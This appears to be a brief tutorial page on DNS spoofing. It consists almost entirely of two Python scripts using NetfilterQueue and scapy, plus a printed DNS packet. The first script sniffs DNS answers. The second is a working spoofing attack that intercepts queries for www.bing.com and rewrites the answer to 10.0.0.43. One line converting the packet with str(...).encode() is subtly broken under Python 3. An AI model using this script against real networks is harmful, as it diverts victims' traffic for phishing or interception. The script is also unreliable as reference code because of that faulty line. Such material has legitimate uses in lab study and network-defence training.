
What is DNS Spoofing
Sniff the DNSRR packet and show on the terminal.
#!/usr/bin/env python from netfilterqueue import NetfilterQueue from scapy.layers.dns import DNSRR,IP def process_packet(packet): scapy_packet = IP(packet.get_payload()) if scapy_packet.haslayer(DNSRR): print(scapy_packet.show()) packet.accept() queue = NetfilterQueue() queue.bind(0, process_packet) try: queue.run() except KeyboardInterrupt: print('')

Analyze the following DNSRR records.
###[ IP ]### version = 4 ihl = 5 tos = 0x0 len = 218 id = 0 flags = DF frag = 0 ttl = 64 proto = udp chksum = 0x25e8 src = 10.0.0.1 dst = 10.0.0.43 \options \ ###[ UDP ]### sport = domain dport = 42647 len = 198 chksum = 0x9388 ###[ DNS ]### id = 40073 qr = 1 opcode = QUERY aa = 0 tc = 0 rd = 1 ra = 1 z = 0 ad = 0 cd = 0 rcode = ok qdcount = 1 ancount = 3 nscount = 1 arcount = 0 \qd \ |###[ DNS Question Record ]### | qname = 'www.bing.com.' | qtype = AAAA | qclass = IN \an \ |###[ DNS Resource Record ]### | rrname = 'www.bing.com.' | type = CNAME | rclass = IN | ttl = 2063 | rdlen = None | rdata = 'a-0001.a-afdentry.net.trafficmanager.net.' |###[ DNS Resource Record ]### | rrname = 'a-0001.a-afdentry.net.trafficmanager.net.' | type = CNAME | rclass = IN | ttl = 414 | rdlen = None | rdata = 'cn.cn-0001.cn-msedge.net.' |###[ DNS Resource Record ]### | rrname = 'cn.cn-0001.cn-msedge.net.' | type = CNAME | rclass = IN | ttl = 38 | rdlen = None | rdata = 'cn-0001.cn-msedge.net.' \ns \ |###[ DNS SOA Resource Record ]### | rrname = 'cn-msedge.net.' | type = SOA | rclass = IN | ttl = 38 | rdlen = None | mname = 'ns1.cn-msedge.net.' | rname = 'msnhst.microsoft.com.' | serial = 2017032701 | refresh = 1800 | retry = 900 | expire = 2419200 | minimum = 240 ar = None
Redirecting DNS Responses
#!/usr/bin/env python from netfilterqueue import NetfilterQueue from scapy.layers.dns import * def process_packet(packet): scapy_packet = IP(packet.get_payload()) if scapy_packet.haslayer(DNSQR): qname = scapy_packet[DNSQR].qname if "www.bing.com" in qname.decode(errors='ignore'): print("[+] Spoofing target") answer = DNSRR(rrname=qname, rdata="10.0.0.43") scapy_packet[DNS].an = answer scapy_packet[DNS].ancount = 1 del scapy_packet[IP].len del scapy_packet[IP].chksum del scapy_packet[UDP].chksum del scapy_packet[UDP].len packet.set_payload(str(scapy_packet).encode()) packet.accept() queue = NetfilterQueue() queue.bind(0, process_packet) try: queue.run() except KeyboardInterrupt: print('')
